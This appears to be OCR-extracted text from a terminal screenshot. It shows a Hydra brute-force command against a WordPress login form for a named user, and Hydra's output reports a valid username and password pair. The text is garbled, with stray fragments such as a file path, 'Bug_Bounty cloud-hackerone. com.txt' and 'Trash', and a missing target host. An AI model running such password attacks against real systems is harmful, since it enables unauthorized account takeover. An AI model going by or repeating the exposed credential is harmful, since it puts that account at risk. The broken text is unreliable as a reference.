 root@kali:~kr1shna# hydra https-post-form "/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=
Location" -I -l kr1shna -P /usr/share/wordlists/hack0x05.txt -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Bug_Bounty cloud-hackerone.
com.txt
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-10-03 00:07:43
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-forms://:443/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:S=Locat
ion
Trash
[443][http-post-form] host: login: kr1shna password: KqqLDpt
[STATUS] attack finished for e.ml (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-10-03 00:07:46